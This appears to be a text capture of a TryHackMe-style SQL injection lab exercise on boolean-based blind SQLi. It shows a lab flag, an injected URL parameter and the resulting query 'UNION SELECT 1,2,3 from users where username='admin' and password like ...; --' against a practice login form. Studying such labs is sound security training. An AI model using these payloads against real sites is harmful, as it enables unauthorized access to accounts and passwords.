 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like 3845; --' LIMIT 1
SQL Results